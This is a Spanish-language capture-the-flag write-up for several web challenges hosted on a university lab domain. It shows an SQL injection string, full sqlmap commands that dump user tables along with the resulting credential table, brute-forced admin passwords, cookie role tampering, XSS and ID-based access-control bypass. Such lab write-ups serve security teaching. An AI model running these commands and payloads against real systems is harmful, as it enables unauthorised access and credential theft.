

Por ultimo iniciamos sesión en el usuario admin, y en la parte de “Admin” listamos todos los jugadores usando una inyección SQL para encontrar la flag: ' OR '1'='1

Pium Pium:
Primero busco la contraseña del admin utilizando fuerza bruta, la contraseña del admin es “ihateyou”.

Entrando al admin aparece este panel:
Apretando “Dashboard Admin” aparece este cartel con la primer parte de la flag:


Al apretar el botón “mi perfil” nos lleva a una direccion donde se puede acceder a los perfiles de los distintos usuarios del sistema aplicando Broken Access Control. Accediendo a varios usuarios encontramos uno que tenia como nombre la ultima parte de la flag:



Ahora faltaba encontrar la parte del medio de la flag. Para ello pudimos acceder al sistema como el usuario “user2”, haciendo una inyeccion de sql que comenta todo el final de la busqueda del usuario y contraseña luego de poner el nombre correcto:

Y ahora haciendo uso de burp modificamos la cookie que dice el rol del usuario para que aparezca el boton “Dashboard admin”:


Y al apretar este botón aparece la parte central de la flag:

Gorila:
Primero realizo un ataque con sqlmap pero teniendo en cuenta como se envia el formulario mirando el script incluido en la pagina. El usuario tiene que codificarse en base 64 y debe ser realizado en json. Para ello usamos este comando:
sqlmap -u "https://gorila.dsa.linti.unlp.edu.ar/login" --method=POST --data='{"username":"YWRtaW4=","password":"admin"}' --headers="Content-Type: application/json" --batch --tamper=base64encode --level=5 --risk=3 -p username -D public -T usuarios --dump


Ahora teniendo el salt y el hash de la contraseña utilizamos un script que realiza fuerza bruta desde un archivo para hashear las contraseñas con el salt y comparar cual es la correcta:


Este script dio como resultado la siguiente contraseña:
Al usar los datos obtenidos aparece el cartel:
¡Felicidades! Has encontrado la flag: 'FLAG{FELICITACIONES}'
Team PTT:
Primero usamos sqlmap para acceder a las tablas de la base de datos:
Los comando que utilizamos son los siguientes:
sqlmap -u "https://team_ptt.dsa.linti.unlp.edu.ar/search/brainrot?nombre=1" --batch --risk=3 --level=5 –dbs
Descubrimos la base de datos “SQLite”
sqlmap -u "https://team_ptt.dsa.linti.unlp.edu.ar/search/brainrot?nombre=1" --batch --risk=3 --level=5 -D SQLite –tables
Dio las siguientes tablas:
+-----------------+
| brainrot |
| sqlite_sequence |
| users |
+-----------------+
sqlmap -u "https://team_ptt.dsa.linti.unlp.edu.ar/search/brainrot?nombre=1" --batch --risk=3 --level=5 -D SQLite -T users –dump
Dio el siguiente resultado:
+----+---------+-------------------+------------+
| id | role | password | username |
+----+---------+-------------------+------------+
| 1 | admin | V4l!dCr@nk#920 | admin |
| 2 | user | C!trusZebra$31^ | usuario1 |
| 3 | premium | xY7!Kq%tD8&l# | premium |
| 4 | user | 9e#LuN!z$T0k& | beta_user3 |
| 5 | user | MiXeD123#@GrAv!ty | user_test1 |
| 6 | user | JumP!n9$Carp#43 | qa_guest5 |
| 7 | user | Wh@cky#Maze*58! | usuario2 |
+----+---------+-------------------+------------+
Accediendo con las credenciales de “premium” aparecen dos botones que antes no aparecian: Estadisticas y Peleas

En la pestaña de estadisticas se puede realizar un ataque XSS y aparece una alerta diciendo donde buscar:
Una vez que se agregue un numero al final de la url se ven las distintas entradas y la numero 7 tiene la flag:

Nemeziz:
Primero realizamos una inyeccion XSS en la pagina principal con el parametro payload

La pista “ni sal ni pimienta, solo doble cocción.” nos indica que debemos hashear dos veces la contraseña para realizar fuerza bruta.

Para ello modificamos el script de fuerza bruta y nos dio este resultado:
Teniendo ahora el hash doble de la contraseña podemos iniciar sesion como “pedro”

Entrando al botón “Buscar Sucursal” y realizando una inyeccion sql conseguimos la flag:
Mila Con Papas:
Primero realizamos una inyeccion sqli y obtuvimos parte de la flag


Luego nos registramos y accedemos como el usuario recien creado. Al acceder al perfil podemos movernos entre los perfiles utilizando Broken Access Control. Al moverte a cualquier perfil que sea diferente al de la sesion iniciada aparece una parte de la flag y especificamente en el perfil 55 aparece otra parte de la flag:


Poniendo admin en lugar de un numero de id nos da la parte que falta de la flag:

